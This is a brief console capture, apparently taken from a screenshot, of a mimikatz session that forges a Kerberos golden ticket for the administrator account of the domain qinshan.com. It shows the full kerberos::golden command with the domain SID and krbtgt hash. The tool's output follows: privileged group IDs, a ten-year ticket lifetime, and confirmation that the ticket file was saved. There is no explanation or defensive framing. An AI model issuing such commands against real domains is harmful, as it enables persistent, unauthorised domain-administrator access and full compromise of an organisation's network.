 mimikatz #
mimikatz # kerberos::golden /user:administrator /domain:qinshan.com /sid:S-1-5-21-780043083-626136705-1848162976 /krbtgt
:6b72574e91f6cb12522f1a770e980c4b /ticket:ticket.kirbi
User      : administrator
Domain    : qinshan.com (QINSHAN)
SID       : S-1-5-21-780043083-626136705-1848162976
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6b72574e91f6cb12522f1a770e980c4b - rc4_hmac_nt
Lifetime  : 2025/9/16 20:48:47 ; 2035/9/14 20:48:47 ; 2035/9/14 20:48:47
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !